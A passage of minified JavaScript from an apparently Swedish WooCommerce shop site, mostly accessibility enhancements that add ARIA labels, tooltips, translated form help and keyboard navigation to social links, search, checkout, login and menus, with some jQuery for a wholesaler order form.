0!==c&&c.setup(),i.initialize())}},r={selectors:{".et-social-facebook a, .et_pb_social_network_link.et-social-facebook a":"facebook",".et-social-linkedin a, .et_pb_social_network_link.et-social-linkedin a":"linkedin",".et-social-instagram a, .et_pb_social_network_link.et-social-instagram a":"instagram",".et-social-youtube a, .et_pb_social_network_link.et-social-youtube a":"youtube",".et-social-twitter a, .et_pb_social_network_link.et-social-twitter a":"twitter"},updateTitles:function(){var e=n.getTranslations();Object.entries(this.selectors).forEach((function(r){var o=Qt()(r,2),i=o[0],a=o[1];n.safeQuerySelectorAll(i).forEach((function(r){if(e[a]){var o=n.generateTitle(e[a],t.companyName);r.setAttribute("title",o),r.setAttribute("aria-label",o);var i=r.querySelector('span[aria-hidden="true"], .et_pb_social_media_follow_network_name');i&&(i.removeAttribute("aria-hidden"),i.textContent=o,i.className="sr-only")}}))}))},updateDiviSocialLinks:function(){n.safeQuerySelectorAll(".et_pb_social_media_follow a[title]").forEach((function(t){try{var e=t.getAttribute("title");if(e){e="Baltic on ".concat(e);var n=t.querySelector('span[aria-hidden="true"]');n&&(n.removeAttribute("aria-hidden"),n.textContent=e),t.setAttribute("aria-label",e)}}catch(t){console.warn("Error fixing social media link:",t)}}))},initialize:function(){var r=this;if(this.updateTitles(),this.updateDiviSocialLinks(),window.MutationObserver){var o=new MutationObserver(n.debounce((function(){r.updateTitles()}),500));o.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),o.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers.push(o)}n.safeQuerySelectorAll(".wpml-ls-item a, .wpml-ls-link, .language-switcher a").forEach((function(t){t.addEventListener("click",(function(){setTimeout((function(){n.refreshLanguageAndUpdate()}),1e3)}))})),t.delays.socialUpdate.forEach((function(t){setTimeout((function(){return r.updateTitles()}),t)})),setTimeout((function(){n.refreshLanguageAndUpdate()}),2e3)}},o={setup:function(){this.setupSearchResults(),this.setupClearButton(),this.setupSearchResultsAccessibility()},setupSearchResults:function(){var t=n.safeQuerySelector(".product-search-results");t&&t.setAttribute("role","status")},setupClearButton:function(){var t=n.safeQuerySelector(".product-search-field-clear");t&&(t.setAttribute("aria-label","Clear search field"),t.setAttribute("tabindex","0"),t.setAttribute("role","button"),t.removeEventListener("click",this.boundHandleClearClick),this.boundHandleClearClick=this.handleClearClick.bind(this),t.addEventListener("click",this.boundHandleClearClick))},handleClearClick:function(){var r=n.safeQuerySelector(".product-search-field"),o=n.safeQuerySelector(".product-search-field-clear");if(r&&o&&!e.isClearing){e.isClearing=!0,r.value="";var i=n.safeQuerySelector(".product-search-results-content");i&&(i.style.display="none"),e.liveRegion=n.createLiveRegion("search-clear-status"),setTimeout((function(){e.liveRegion&&(e.liveRegion.textContent="Search field cleared");var n=o.getAttribute("aria-label")||"Clear search field";o.setAttribute("aria-label","Search cleared - ".concat(n)),setTimeout((function(){o.setAttribute("aria-label",n),e.liveRegion&&(e.liveRegion.textContent=""),r.focus(),e.isClearing=!1,r.dispatchEvent(new Event("input",{bubbles:!0}))}),t.delays.cleanupDelay)}),t.delays.clearButtonDelay)}},observeSearchChanges:function(){var r=this,o=new MutationObserver(n.debounce((function(t){e.isClearing||t.some((function(t){var e=n.safeQuerySelector(".product-search-results");return e&&t.target.contains&&t.target.contains(e)}))&&r.setupClearButton()}),t.delays.mutationDebounce)),i=n.safeQuerySelector(".site-search");i&&(o.observe(i,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style","class"]}),e.observers.push(o))},setupSearchResultsAccessibility:function(){var t=this,r=new MutationObserver(n.debounce((function(e){e.forEach((function(e){if("childList"===e.type&&e.addedNodes.length>0){var r=n.safeQuerySelector(".product-search-results-content");r&&"none"!==r.style.display&&t.enhanceSearchResultsAccessibility()}}))}),200)),o=n.safeQuerySelector(".product-search-results");o&&(r.observe(o,{childList:!0,subtree:!0}),e.observers.push(r))},enhanceSearchResultsAccessibility:function(){var t=n.safeQuerySelector(".product-search-results-content");t&&(t.querySelectorAll(".product-image a").forEach((function(t){t.setAttribute("tabindex","-1")})),t.querySelectorAll("img.thumbnail, .product-image img").forEach((function(t){t.removeAttribute("alt"),t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation")})))}},i={elements:{},findElements:function(){var t;this.elements={linkedinLink:n.safeQuerySelector('a[href*="linkedin.com"]'),copyrightElements:(t=n.safeQuerySelectorAll(".copyright-text"),t.length>0?[t[0]]:[]),klarnaElement:n.safeQuerySelector(".klarna"),balticLogo:n.safeQuerySelector("#media_image-2 a")||n.safeQuerySelector('a[href="/"]')}},setupAccessibility:function(){var t=n.getTranslations(),e=this.elements,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(r.forEach((function(e,n){e&&(e.setAttribute("tabindex","-1"),e.setAttribute("aria-label","".concat(t.copyrights," ").concat(n+1)),e.setAttribute("role","contentinfo"))})),o){o.setAttribute("tabindex","-1"),o.setAttribute("aria-label",t.payoption),o.setAttribute("role","region");var a=o.querySelector('img[aria-hidden="true"]');a&&(a.removeAttribute("aria-hidden"),a.setAttribute("alt",t.klarna))}i&&(i.setAttribute("tabindex","-1"),i.setAttribute("aria-label","Baltic main logo, return to homepage"))},setupNavigation:function(){var t=this,e=this.elements,n=e.linkedinLink,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(n&&n.addEventListener("keydown",(function(t){"Tab"!==t.key||t.shiftKey||(t.preventDefault(),r[0]&&(r[0].setAttribute("tabindex","0"),r[0].focus()))})),r[0]){var a=r[0];a.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(a,o||i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(a,n))})),a.addEventListener("click",(function(){return a.focus()}))}o&&(o.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(o,i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(o,r[0]))})),o.addEventListener("click",(function(){return o.focus()})))},moveFocus:function(t,e){if(t&&t.setAttribute("tabindex","-1"),e&&e.setAttribute)e.setAttribute("tabindex","0"),e.focus();else if(e&&e.focus)e.focus();else{var r=n.safeQuerySelector(".site-info a");r&&r.focus()}},initialize:function(){this.findElements(),this.setupAccessibility(),this.setupNavigation()}},s={element:null,updateAccessibility:function(){this.element&&(n.isMobileView()?this.enableForMobile():this.hideFromDesktop())},enableForMobile:function(){this.element.removeAttribute("aria-hidden"),this.element.setAttribute("role","navigation"),this.element.setAttribute("aria-label","Mobile navigation menu"),this.toggleInteractiveElements(!0)},hideFromDesktop:function(){this.element.setAttribute("aria-hidden","true"),this.element.removeAttribute("role"),this.element.removeAttribute("aria-label"),this.toggleInteractiveElements(!1)},toggleInteractiveElements:function(t){this.element.querySelectorAll("a, button, [tabindex]").forEach((function(e){t?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1")}))},initialize:function(){var e=this;this.element=document.getElementById("mobile-menu"),this.element&&(this.debouncedUpdate=n.debounce((function(){return e.updateAccessibility()}),t.delays.resizeDebounce),this.updateAccessibility(),window.addEventListener("resize",this.debouncedUpdate))}},c={setup:function(){this.enhanceLoginForm(),this.enhanceRegistrationForm(),this.enhanceCheckoutForm(),this.setupPasswordVisibilityToggle(),this.removeProductImageAlt(),this.changeRoleofRadioButton(),this.enhanceCouponInput(),this.setupCouponObserver()},enhanceCouponInput:function(){if(this.isCheckoutPage()&&this.areCouponsEnabled()){var e=n.getCurrentLanguage(),r=t.couponTranslations[e]||t.couponTranslations.sv;this.addCouponAccessibilityScript(r)}},addCouponAccessibilityScript:function(t){var e=document.getElementById("coupon-accessibility-script");e&&e.remove();var n=document.createElement("script");n.id="coupon-accessibility-script",n.type="text/javascript",n.textContent="\n            (function() {\n                'use strict';\n                \n                const translations = ".concat(JSON.stringify(t),";\n                \n                function enhanceCouponField() {\n                    // Target the specific coupon input field based on your HTML structure\n                    const couponInput = document.querySelector('#coupon-input input[type=\"text\"]');\n                    const couponButton = document.querySelector('#coupon-input button[type=\"button\"]');\n                    const couponDescription = document.querySelector('#coupon-input p');\n                    \n                    if (couponInput) {\n                        // Add aria-label and other accessibility attributes\n                        couponInput.setAttribute('aria-label', translations.couponInputLabel);\n                        couponInput.setAttribute('placeholder', translations.couponInputPlaceholder);\n                        couponInput.setAttribute('aria-describedby', 'coupon-description');\n                        \n                        // console.log('Coupon input enhanced with aria-label:', translations.couponInputLabel);\n                    }\n                    \n                    if (couponButton) {\n                        // Enhance the validation button\n                        couponButton.setAttribute('aria-label', translations.couponValidateButton);\n                        couponButton.setAttribute('type', 'button'); // Ensure it's properly typed\n                        \n                        // console.log('Coupon button enhanced with aria-label:', translations.couponValidateButton);\n                    }\n                    \n                    if (couponDescription) {\n                        // Add ID to the description paragraph for aria-describedby\n                        couponDescription.setAttribute('id', 'coupon-description');\n                        couponDescription.setAttribute('aria-label', translations.couponDescription);\n                    }\n                }\n                \n                function handleCouponCheckboxToggle() {\n                    const couponCheckbox = document.getElementById('coupon_checkbox');\n                    \n                    if (couponCheckbox) {\n                        couponCheckbox.addEventListener('change', function() {\n                            // Small delay to allow DOM update after checkbox change\n                            setTimeout(function() {\n                                enhanceCouponField();\n                            }, 100);\n                        });\n                    }\n                }\n                \n                // Initial enhancement\n                enhanceCouponField();\n                \n                // Handle checkbox toggle\n                handleCouponCheckboxToggle();\n                \n                // Handle AJAX updates (WooCommerce checkout updates)\n                if (typeof jQuery !== 'undefined') {\n                    jQuery(document.body).on('updated_checkout', function() {\n                        setTimeout(function() {\n                            enhanceCouponField();\n                            handleCouponCheckboxToggle();\n                        }, 200);\n                    });\n                    \n                    // Also handle when the coupon section becomes visible\n                    jQuery(document).on('DOMNodeInserted', function(e) {\n                        if (jQuery(e.target).find('#coupon-input').length || jQuery(e.target).is('#coupon-input')) {\n                            setTimeout(enhanceCouponField, 50);\n                        }\n                    });\n                }\n                \n                // Use MutationObserver for more robust detection of dynamic content\n                const observer = new MutationObserver(function(mutations) {\n                    let shouldUpdate = false;\n                    \n                    mutations.forEach(function(mutation) {\n                        // Check if coupon input area was modified\n                        if (mutation.type === 'childList') {\n                            const addedNodes = Array.from(mutation.addedNodes);\n                            const hasRelevantChanges = addedNodes.some(node => {\n                                return node.nodeType === 1 && (\n                                    node.id === 'coupon-input' ||\n                                    node.querySelector && node.querySelector('#coupon-input') ||\n                                    node.classList && node.classList.contains('show')\n                                );\n                            });\n                            \n                            if (hasRelevantChanges) {\n                                shouldUpdate = true;\n                            }\n                        }\n                        \n                        // Check if the coupon input visibility changed\n                        if (mutation.type === 'attributes' && \n                            (mutation.attributeName === 'class' || mutation.attributeName === 'style')) {\n                            const target = mutation.target;\n                            if (target.id === 'coupon-input' || \n                                (target.querySelector && target.querySelector('#coupon-input'))) {\n                                shouldUpdate = true;\n                            }\n                        }\n                    });\n                    \n                    if (shouldUpdate) {\n                        setTimeout(enhanceCouponField, 100);\n                    }\n                });\n                \n                // Observe the coupon checkbox field and its parent\n                const couponFieldContainer = document.getElementById('coupon_checkbox_field');\n                if (couponFieldContainer) {\n                    observer.observe(couponFieldContainer, {\n                        childList: true,\n                        subtree: true,\n                        attributes: true,\n                        attributeFilter: ['class', 'style']\n                    });\n                }\n                \n                // Also observe the body for broader changes\n                observer.observe(document.body, {\n                    childList: true,\n                    subtree: true\n                });\n                \n            })();\n            "),document.head.appendChild(n)},setupCouponObserver:function(){var t=this;if(window.MutationObserver){var r=new MutationObserver(n.debounce((function(){t.enhanceCouponInput()}),500));r.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),r.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers&&e.observers.push(r)}},isCheckoutPage:function(){return document.body.classList.contains("woocommerce-checkout")||window.location.pathname.includes("/checkout")||null!==document.querySelector(".woocommerce-checkout")},areCouponsEnabled:function(){return null!==document.getElementById("coupon_checkbox_field")||null!==document.querySelector("#coupon-input")},changeRoleofRadioButton:function(){var e=n.getCurrentLanguage(),r=(t.radioButtonTranslations[e]||t.radioButtonTranslations.sv).sizeSelector;document.querySelectorAll('.woo-variation-items-wrapper ul[role="radiogroup"]').forEach((function(t,e){t.setAttribute("role","combobox"),t.setAttribute("aria-label",r),t.setAttribute("aria-expanded","false"),t.setAttribute("tabindex",0),t.querySelectorAll('li[role="radio"]').forEach((function(t,e){t.setAttribute("role","menuitem")}))}))},removeProductImageAlt:function(){var t=document.querySelector(".product-thumbnail img");t&&t.setAttribute("aria-hidden","true")},enhanceLoginForm:function(){var t=n.safeQuerySelector(".woocommerce-form-login");if(t){n.getTranslations();var e={sv:{username:"Obligatoriskt fält",password:"Obligatoriskt fält",rememberme:"Kom ihåg mig",showPassword:"Visa lösenord",hidePassword:"Dölj lösenord"},en:{username:"Required field",password:"Required field",rememberme:"Remember me",showPassword:"Show password",hidePassword:"Hide password"},de:{username:"Pflichtfeld",password:"Pflichtfeld",rememberme:"Angemeldet bleiben",showPassword:"Passwort anzeigen",hidePassword:"Passwort verbergen"}},r=e[n.getCurrentLanguage()]||e.sv,o=t.querySelector('input[name="username"]');o&&(o.setAttribute("aria-required","true"),o.setAttribute("aria-describedby","username-help"),this.addHelpText(o,"username-help",r.username));var i=t.querySelector('input[name="password"]');if(i){i.setAttribute("aria-required","true"),i.setAttribute("aria-describedby","password-help"),this.addHelpText(i,"password-help",r.password);var a=i.closest(".password-input");a&&(a.setAttribute("role","group"),a.setAttribute("aria-label","Password field with show/hide toggle"))}var s=t.querySelector('input[name="rememberme"]');s&&s.setAttribute("aria-label",r.rememberme);var c=t.querySelector('button[type="submit"]');c&&(c.setAttribute("aria-describedby","login-submit-help"),this.addHelpText(c,"login-submit-help","Submit login form")),this.setupFormValidation(t)}},enhanceRegistrationForm:function(){var t=n.safeQuerySelector(".woocommerce-form-register");if(t){n.getTranslations();var e={sv:{email:"E-postadress, obligatoriskt fält",password:"Lösenord, obligatoriskt fält"},en:{email:"Email address, required field",password:"Password, required field"},de:{email:"E-Mail-Adresse, Pflichtfeld",password:"Passwort, Pflichtfeld"}},r=e[n.getCurrentLanguage()]||e.sv;Object.entries(r).forEach((function(e){var n=Qt()(e,2),r=n[0],o=n[1],i=t.querySelector('input[name="'.concat(r,'"]'));i&&(i.setAttribute("aria-label",o),i.setAttribute("aria-required","true"))}))}},enhanceCheckoutForm:function(){var t=n.safeQuerySelector(".woocommerce-checkout form");t&&t.querySelectorAll("input[required], select[required], textarea[required]").forEach((function(t){var e=t.getAttribute("aria-label")||"";if(!e.includes("required")&&!e.includes("obligatorisk")){var n=e?"".concat(e,", required field"):"Required field";t.setAttribute("aria-label",n)}t.setAttribute("aria-required","true")}))},setupPasswordVisibilityToggle:function(){var t=this,e=n.safeQuerySelectorAll(".show-password-input"),r=(n.getTranslations(),{sv:{show:"Visa lösenord",hide:"Dölj lösenord",tooltip:"Visa/dölj lösenord"},en:{show:"Show password",hide:"Hide password",tooltip:"Show/hide password"},de:{show:"Passwort anzeigen",hide:"Passwort verbergen",tooltip:"Passwort anzeigen/verbergen"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e){var n="password-tooltip-".concat(Math.random().toString(36).substr(2,9)),r=document.createElement("div");r.id=n,r.className="sr-only",r.textContent="",r.setAttribute("aria-live","assertive"),r.setAttribute("aria-atomic","true"),e.parentNode.insertBefore(r,e.nextSibling),e.parentNode.insertBefore(r,e.nextSibling),e.setAttribute("role","button"),e.setAttribute("aria-label","".concat(o.show,". ").concat(o.tooltip)),e.setAttribute("tabindex","0"),e.setAttribute("aria-pressed","false"),e.setAttribute("title",""),e.removeEventListener("click",t.boundTogglePassword),e.removeEventListener("keydown",t.boundTogglePasswordKeyboard),t.boundTogglePassword=t.togglePasswordVisibility.bind(t,e,o,r),t.boundTogglePasswordKeyboard=t.handlePasswordToggleKeyboard.bind(t,e,o,r),e.addEventListener("click",t.boundTogglePassword),e.addEventListener("keydown",t.boundTogglePasswordKeyboard)}))},togglePasswordVisibility:function(t,e,n){var r=t.previousElementSibling||t.parentNode.querySelector('input[type="password"], input[type="text"]');if(r){var o="password"===r.type,i=o?"text":"password",a=o?e.hide:e.show,s=o?"Lösenord visas nu":"Lösenord döljs nu";r.type=i,t.setAttribute("aria-label","".concat(a,". ").concat(e.tooltip)),t.setAttribute("aria-pressed",o.toString()),n.textContent=s,setTimeout((function(){n.textContent=""}),1e3),this.announcePasswordToggle("text"===r.type?"visible":"hidden")}},handlePasswordToggleKeyboard:function(t,e,n,r){"Enter"!==r.key&&" "!==r.key||(r.preventDefault(),this.togglePasswordVisibility(t,e,n))},announcePasswordToggle:function(t){var e="visible"===t?"Password is now visible":"Password is now hidden",r=n.createLiveRegion("password-toggle-announcement","polite");r.textContent=e,setTimeout((function(){r.remove()}),2e3)},addHelpText:function(t,e,n){if(!document.getElementById(e)){var r=document.createElement("div");r.id=e,r.className="sr-only",r.textContent=n,t.parentNode.insertBefore(r,t.nextSibling)}},setupFormValidation:function(t){var e=n.createLiveRegion("form-validation-messages","assertive");t.addEventListener("submit",(function(n){var r=t.querySelectorAll("input[required], select[required], textarea[required]"),o=[];if(r.forEach((function(t){t.value.trim()?t.setAttribute("aria-invalid","false"):(o.push(t),t.setAttribute("aria-invalid","true"))})),o.length>0){var i=o.map((function(e){var n=t.querySelector('label[for="'.concat(e.id,'"]'));return n?n.textContent.replace("*","").trim():e.name}));e.textContent="Please fill in the following required fields: ".concat(i.join(", ")),o[0].focus()}}))}},u={setup:function(){this.setupMegaMenu(),this.setupClickableElements(),this.setupArticles(),this.setupDecorativeImage(),this.setupAccessibleTooltips(),this.setupGeolocatorTooltip(),this.removeAltFromBlogPostImage()},setupAccessibleTooltips:function(){this.setupCartTooltips(),this.setupIconTooltips()},setupCartTooltips:function(){var t=this,e=a()(n.safeQuerySelectorAll('a.cart[role="button"], .cart-button, .mini-cart-trigger')).filter((function(t){return!t.className.includes("mobile")})),r=(n.getTranslations(),{sv:{cart:"Kundvagn - {count} varor",cartEmpty:"Kundvagn - tom",cartSingle:"Kundvagn - 1 vara"},en:{cart:"Shopping cart - {count} items",cartEmpty:"Shopping cart - empty",cartSingle:"Shopping cart - 1 item"},de:{cart:"Warenkorb - {count} Artikel",cartEmpty:"Warenkorb - leer",cartSingle:"Warenkorb - 1 Artikel"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e,n){t.createTooltipForElement(e,o,"cart-tooltip-".concat(n),"cart")}))},setupIconTooltips:function(){var t=this,e={sv:{search:"Sök produkter",menu:"Öppna meny",account:"Mitt konto",wishlist:"Önskelista",geolocator:"Använd min plats för att hitta närmaste butik"},en:{search:"Search products",menu:"Open menu",account:"My account",wishlist:"Wishlist",geolocator:"Use my location to find nearest store"},de:{search:"Produkte suchen",menu:"Menü öffnen",account:"Mein Konto",wishlist:"Wunschliste",geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;[{selector:".search-icon, .search-trigger",textKey:"search"},{selector:".menu-trigger, .mobile-menu-trigger",textKey:"menu"},{selector:".user-icon, .account-trigger",textKey:"account"},{selector:".wishlist-icon",textKey:"wishlist"},{selector:"#geolocator, .store-locator__geolocator",textKey:"geolocator"}].forEach((function(e){var o=e.selector,i=e.textKey;n.safeQuerySelectorAll(o).forEach((function(e,n){t.createTooltipForElement(e,r,"".concat(i,"-tooltip-").concat(n),i)}))}))},setupGeolocatorTooltip:function(){var t=n.safeQuerySelector("#geolocator");if(t){var e={sv:{geolocator:"Använd min plats för att hitta närmaste butik"},en:{geolocator:"Use my location to find nearest store"},de:{geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;t.removeAttribute("aria-labelledby"),t.removeAttribute("aria-describedby"),t.removeAttribute("title"),document.querySelectorAll('[id*="geolocator-tooltip"], [class*="geolocator-tooltip"]').forEach((function(t){return t.remove()})),t.setAttribute("role","button"),t.setAttribute("aria-label",r.geolocator),t.setAttribute("tabindex","0");var o=document.getElementById("visual-tooltips-container");o||((o=document.createElement("div")).id="visual-tooltips-container",o.setAttribute("aria-hidden","true"),o.style.position="absolute",o.style.top="0",o.style.left="0",o.style.zIndex="10000",o.style.pointerEvents="none",document.body.appendChild(o));var i=document.createElement("div");i.id="geolocator-visual-tooltip",i.className="visual-only-tooltip",i.textContent=r.geolocator,i.style.position="absolute",i.style.background="#333",i.style.color="white",i.style.padding="8px 12px",i.style.borderRadius="4px",i.style.fontSize="14px",i.style.whiteSpace="nowrap",i.style.opacity="0",i.style.visibility="hidden",i.style.left="-9999px",i.style.transition="opacity 0.2s ease",i.style.pointerEvents="none",i.setAttribute("aria-hidden","true"),i.setAttribute("role","presentation"),i.style.speak="none",i.style.userSelect="none",o.appendChild(i),this.setupSeparateTooltipEvents(t,i),t.addEventListener("keydown",(function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())}))}},setupSeparateTooltipEvents:function(t,e){var n,r=function(){document.activeElement!==t&&(clearTimeout(void 0),n=setTimeout((function(){var n=t.getBoundingClientRect(),r=window.pageYOffset||document.documentElement.scrollTop,o=window.pageXOffset||document.documentElement.scrollLeft;e.style.left=n.left+o+n.width/2-e.offsetWidth/2+"px",e.style.top=n.top+r-e.offsetHeight-8+"px",e.style.opacity="1",e.style.visibility="visible"}),500))},o=function(){clearTimeout(n),e.style.opacity="0",e.style.visibility="hidden",e.style.left="-9999px"};t.addEventListener("mouseenter",r),t.addEventListener("mouseleave",o),t.addEventListener("touchstart",(function(t){window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||navigator.userAgent.includes("jaws")||r()})),t.addEventListener("touchend",o)},createTooltipForElement:function(t,e,n,r){if(!t.hasAttribute("aria-labelledby")){var o=e[r]||"";if("cart"===r){var i=t.querySelector(".mini-cart-count, .cart-count"),a=0;if(i){var s=i.textContent.trim();a=parseInt(s)||0}o=0===a?e.cartEmpty:1===a?e.cartSingle:e.cart.replace("{count}",a)}var c=document.createElement("div");c.id=n,c.role="tooltip",c.className="accessible-tooltip sr-only",c.textContent=o,c.setAttribute("aria-hidden","true"),t.parentNode.insertBefore(c,t.nextSibling),t.setAttribute("aria-labelledby",n),t.removeAttribute("title"),this.setupTooltipEvents(t,c)}},setupTooltipEvents:function(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),500)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("touchstart",o),t.addEventListener("touchend",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))},setupMegaMenu:function(){document.querySelectorAll(".mega-menu-item > a").forEach((function(t){t.setAttribute("role","button")})),document.querySelectorAll(".et_pb_wc_title").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6");if(e){var n=e.tagName.charAt(1);t.setAttribute("role","heading"),t.setAttribute("aria-level",n),e.removeAttribute("role")}}))},removeAltFromBlogPostImage:function(){document.querySelectorAll(".home-logbook .et_pb_image_container").forEach((function(t){t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation");var e=t.querySelector("a");e&&(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"));var n=t.querySelector("img");n&&n.setAttribute("alt","")}))},setupClickableElements:function(){n.safeQuerySelectorAll(".et_clickable").forEach((function(t,e){t.removeAttribute("role");var n=t.querySelector("h1, h2, h3, h4, h5, h6"),r=t.querySelector("a");if(n&&r){var o="".concat(n.textContent.trim()," ").concat(r.textContent.trim());r.setAttribute("aria-label",o)}else if(n){n.setAttribute("role","link"),n.setAttribute("tabindex","0"),t.querySelectorAll(".et_pb_image, img").forEach((function(t){t.setAttribute("aria-hidden","true")})),t.querySelectorAll(".et_pb_wc_price, .price").forEach((function(t){t.setAttribute("aria-hidden","true")}));var i=n.closest("div");i&&(i.removeAttribute("role"),i.removeAttribute("tabindex")),n.addEventListener("click",(function(t){t.preventDefault()}))}}))},setupArticles:function(){n.safeQuerySelectorAll(".et_pb_salvattore_content article").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6"),n=t.querySelector(".post-content a.more-link");if(e&&n){var r="".concat(e.textContent.trim()," ").concat(n.textContent.trim());n.setAttribute("aria-label",r),n.setAttribute("role","link")}}))},setupDecorativeImage:function(){document.querySelectorAll('img[alt=""], img:not([alt])').forEach((function(t){t.setAttribute("aria-hidden","true"),t.hasAttribute("alt")||t.setAttribute("alt","")}))},setupExpandableContent:function(){var t=this;n.safeQuerySelectorAll(".term-description").forEach((function(e,n){var r=e.querySelector("p.ellipsis"),o=e.querySelector("button.show-more");r&&o&&t.setupExpandableText(r,o,n)}))},setupExpandableText:function(t,e,n){var r="expandable-text-".concat(n),o="expand-status-".concat(n);t.textContent.trim();t.setAttribute("id",r),t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-controls",r),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-describedby",o),e.removeAttribute("aria-live"),e.removeAttribute("assertive"),e.setAttribute("role","button");var i=document.createElement("div");i.id=o,i.className="sr-only",i.setAttribute("aria-live","assertive"),i.setAttribute("aria-atomic","true"),e.parentNode.appendChild(i);var a=!1;e.addEventListener("click",(function(){if(a=!a){t.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true");var n=e.querySelector("span");n&&(n.textContent="Läs mindre"),i.textContent="Fullständig text visas nu",t.classList.remove("ellipsis")}else{t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false");var r=e.querySelector("span");r&&(r.textContent="Läs mer"),i.textContent="Text förkortad",t.classList.add("ellipsis")}setTimeout((function(){i.textContent=""}),2e3)})),e.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),e.click())}))}},l={initialize:function(t){if(!e.initialized){e.$=t;try{n.addGlobalStyles(),r.initialize(),o.setup(),u.setup(),c.setup(),i.initialize(),s.initialize(),o.observeSearchChanges(),e.initialized=!0}catch(t){console.error("Error initializing accessibility enhancements:",t)}}},cleanup:function(){try{e.observers.forEach((function(t){t&&t.disconnect&&t.disconnect()})),e.observers=[],e.liveRegion&&(e.liveRegion.remove(),e.liveRegion=null),e.initialized=!1}catch(t){console.error("Error cleaning up accessibility enhancements:",t)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){f(l.initialize)})):f(l.initialize),function(){document.addEventListener("wpml_language_changed",(function(t){setTimeout((function(){n.refreshLanguageAndUpdate()}),500)})),window.jQuery&&window.jQuery(document).on("ajaxComplete",(function(t,e,r){r.url&&r.url.includes("wpml")&&setTimeout((function(){n.refreshLanguageAndUpdate()}),500)}));var t=null;setInterval((function(){var e=n.getCurrentLanguage();t&&t!==e&&n.refreshLanguageAndUpdate(),t=e}),5e3)}(),window.accessibilityManager={reinitialize:function(){return f(l.initialize)},updateSocialMedia:r.updateTitles,cleanup:l.cleanup,refreshLanguage:n.refreshLanguageAndUpdate,getCurrentLanguage:n.getCurrentLanguage,setLanguage:function(e){if(t.translations[e]){var r=n.getCurrentLanguage;n.getCurrentLanguage=function(){return e},n.refreshLanguageAndUpdate(),setTimeout((function(){n.getCurrentLanguage=r}),100)}}}}function d(){document.querySelectorAll(".minicart-more .minicart-more-body a").forEach((function(t,e){var n;t.tabIndex=0,t.removeAttribute("aria-hidden"),t.setAttribute("aria-label","".concat((null===(n=t.querySelector("h2"))||void 0===n?void 0:n.textContent)||"Product",", item ").concat(e+1))}))}function f(t){"undefined"!=typeof jQuery?t(jQuery):setTimeout((function(){return f(t)}),100)}}(),(Wt=o.a)("#header-menu-hamburger,#mobile-menu-hamburger").on("click",(function(){Wt("#mobile-menu").toggleClass("is-active")})),function(t){t(".symboler-list .item").click((function(){t(".symboler-list .item.active").removeClass("active"),t(this).addClass("active"),t(".symboler-tab").removeClass("active"),t("#".concat(t(this).attr("aria-controls"))).addClass("active")})),t(".button-variable-wrapper").click((function(){t(this).toggleClass("active")})),t(".button-variable-items-wrapper").click((function(){t(this).toggleClass("active")})),t("#pa_storlek").click((function(e){t(".button-variable-wrapper").toggleClass("active"),t(".button-variable-items-wrapper").toggleClass("active")}));function e(){a()(document.querySelectorAll(".button-variable-item")).forEach((function(t){t.dataset.wvstooltipOutOfStock?t.classList.contains("out-of-stock")||t.classList.add("out-of-stock"):t.classList.contains("out-of-stock")&&t.classList.remove("out-of-stock")}))}t('.wholesaler input[type="number"]').change((function(){var e,n;e=0,n=0,t('.wholesaler input[type="number"]').each((function(){t(this).val()>0?(e+=parseInt(t(this).val()),n+=parseInt(t(this).attr("price"))*parseInt(t(this).val()),t(this).parent().addClass("active")):t(this).parent().removeClass("active"),e>0?(t(".wholesaler .total-items i").text(e),t(".wholesaler .total-price i").text(n),t(".wholesaler .single_add_to_cart_button").removeAttr("disabled")):t(".wholesaler .single_add_to_cart_button").attr("disabled","disabled")}))})),t(".wholesaler .heading").click((function(){t(this).parent().toggleClass("active")})),t(".wholesaler .single_add_to_cart_button").click((function(e){e.preventDefault(),t(this).text("Loading..."),t(this).attr("disabled","disabled");var n=[];t('.wholesaler 